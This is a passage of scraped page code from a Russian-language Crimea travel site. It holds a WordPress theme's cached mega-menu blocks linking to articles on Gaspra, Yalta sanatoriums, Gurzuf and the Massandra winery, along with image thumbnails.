href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 483;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u043e\u0440\u0430 \u0410\u044e-\u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\">\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, 